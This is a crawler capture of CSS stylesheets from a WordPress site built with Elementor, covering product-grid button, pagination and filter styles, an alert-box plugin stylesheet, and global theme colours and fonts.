.elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643
body_size: 478
content:








.anb-class-63575 {
	color: #000000!important;
	font-size: 25px!important;
	background-color: #eded00;
	background-size: auto;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	opacity: 1;
}
.close-anb-63575 {
	right: 5px;
	top: 5px;
	font-size: 17px!important;
	line-height: 17px!important;
	width: 17px!important;
}






--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1768064564
body_size: 1688
content:
.elementor-kit-65064{--e-global-color-primary:#ED1D23;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#ED1D23;--e-global-color-f9c70ff:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-65064 a{color:#ED1D23;}.elementor-kit-65064 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-65064 h1{color:var( --e-global-color-secondary );}.elementor-kit-65064 h2{color:var( --e-global-color-secondary );}.elementor-kit-65064 h3{color:#ED1D23;font-size:22px;}.elementor-kit-65064 h4{color:#ED1D23;}.elementor-kit-65064 h5{color:#ED1D23;}.elementor-kit-65064 h6{color:#ED1D23;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1080px;}.e-con{--container-max-width:1080px;}.elementor-widget:not(:last-child){margin-block-end:16px;}.elementor-element{--widgets-spacing:16px 16px;--widgets-spacing-row:16px;--widgets-spacing-column:16px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}